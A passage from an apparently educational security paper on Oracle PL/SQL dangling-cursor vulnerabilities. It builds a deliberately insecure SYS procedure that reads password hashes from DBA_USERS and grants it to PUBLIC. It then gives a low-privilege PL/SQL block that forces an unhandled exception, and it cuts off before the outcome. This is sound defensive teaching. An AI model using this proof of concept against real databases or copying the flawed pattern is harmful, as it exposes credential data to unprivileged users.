closed or until the SQL session is terminated. Returning to the PWD_COMPARE example, once the query has been processed the cursor should be closed using the CLOSE_CURSOR procedure. Note that, in the code above, there is no exception handling code so if there is an error before the cursor is closed then the cursor will be left "dangling". This opens up a security hole. Let's examine this further.
First off, create the above procedure as SYS and grant the execute privilege on it to PUBLIC:
CONNECT / AS SYSDBA
SET SERVEROUTPUT ON
CREATE OR REPLACE PROCEDURE PWD_COMPARE(P_USER VARCHAR) IS
      CURSOR_NAME INTEGER;
      V_PWD VARCHAR2(30);
      I INTEGER;
BEGIN
      IF P_USER != 'SYS' THEN
            CURSOR_NAME := DBMS_SQL.OPEN_CURSOR;
            DBMS_OUTPUT.PUT_LINE('CURSOR: ' ||CURSOR_NAME);
            DBMS_SQL.PARSE(CURSOR_NAME, 'SELECT PASSWORD FROM
SYS.DBA_USERS WHERE USERNAME = :u', dbms_sql.native);
            DBMS_SQL.BIND_VARIABLE(CURSOR_NAME, ':u', P_USER);
            DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, V_PWD,30);
            I := DBMS_SQL.EXECUTE(CURSOR_NAME);
            IF DBMS_SQL.FETCH_ROWS(CURSOR_NAME) > 0 THEN
                  DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, v_PWD);
            END IF;
            IF V_PWD = '0123456789ABCDEF' THEN
                  DBMS_OUTPUT.PUT_LINE('Hmmm....');
            END IF;
            DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME);
      END IF;
END;
/
GRANT EXECUTE ON PWD_COMPARE TO PUBLIC;
With the procedure created we'll now execute it as a low privileged user - but when we do so we'll cause an exception in it by passing it too long a string:
CONNECT SCOTT/TIGER
SET SERVEROUTPUT ON
DECLARE
      X VARCHAR(32000);
      I INTEGER;
BEGIN
      FOR I IN 1..10000 LOOP
            X:='B' || X;
      END LOOP;
      SYS.PWD_COMPARE(X);
END;
/
This results in the following unhandled exception: